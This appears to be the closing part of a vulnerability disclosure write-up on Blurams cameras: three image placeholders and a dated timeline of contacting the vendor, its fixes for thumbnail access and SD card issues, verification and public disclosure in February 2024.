





2023-11-03: Vulnerabilities initially identified, first attempt to contact Blurams (via email)

2023-11-14: Second attempt to contact Blurams (via email)

2023-11-23: Third attempt to contact Blurams (on Twitter)

2023-12-04: Another attempt to contact Blurams (via email and Twitter)

2023-12-07: Blurams acknowledges the vulnerabilities

2023-12-16: Blurams lets us know that the issues are fixed and asks if we can verify

2023-12-18: We verify that the thumbnails can no longer be accessed but point out a new problem with the SD card remediation

2023-12-29: Blurams acknowledges again and asks us to verify a new implemented fix

2024-01-02: We verify that the SD card vulnerability is now also fixed

2024-02-01: Public disclosure